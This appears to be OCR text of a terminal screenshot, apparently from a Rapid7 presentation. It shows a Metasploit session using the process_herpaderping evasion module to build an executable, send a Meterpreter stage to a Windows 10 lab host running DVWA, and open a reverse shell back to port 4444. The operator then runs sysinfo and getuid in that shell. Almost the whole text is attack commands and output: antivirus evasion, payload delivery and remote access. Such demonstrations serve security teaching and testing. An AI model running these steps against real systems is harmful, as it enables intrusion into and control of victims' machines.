 Vulnerability: Command ...
Terminal
01:54 PM
Terminal
File Edit View Search Terminal Help
msf6 evasion(windows/process_herpaderping) > run
[+] LuNLZfOulu.exe stored at /home/n00tmeg/.msf4/local/LuNLZfOulu.exe
msf6 evasion(windows/process_herpaderping) > mv /home/n00tmeg/.msf4/local/LuNLZfOulu.exe /tmp/
[*] exec: mv /home/n00tmeg/.msf4/local/LuNLZfOulu.exe /tmp/
msf6 evasion(windows/process_herpaderping) >
[*] Sending stage (200262 bytes) to 192.168.144.128
[*] Meterpreter session 1 opened (192.168.144.135:4444 -> 192.168.144.128:49757) at 2021-03-08 13:54:28 -0500
msf6 evasion(windows/process_herpaderping) >
msf6 evasion(windows/process_herpaderping) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-UUQE0B4
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-UUQE0B4\n00tmeg
meterpreter > pwd
C:\Users\n00tmeg\xampp\htdocs\dvwa\vulnerabilities\exec
meterpreter >
19 RAPID7